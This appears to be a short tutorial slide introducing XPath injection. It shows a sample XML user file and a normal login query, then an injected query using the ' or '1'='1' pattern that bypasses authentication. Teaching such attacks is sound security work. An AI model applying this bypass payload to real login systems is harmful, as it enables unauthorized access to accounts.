 Introduction to XPath Injection
An attacker can craft special user-controllable input consisting of XPath expressions to inject the
XML database and bypass authentication or glean information that he normally would not be
able to.
<?xml version="1.0" encoding="ISO-8859-1"?>
<users>
<user>
<username>gandalf</username>
<password>!c3</password>
<account>admin</account>
</user>
</users>
string(//user[username/text()='gandalf' and password/text()='!c3']/account/text())
string(//user[username/text()='' or '1' = '1' and password/text()='' or '1' = '1']/account/text())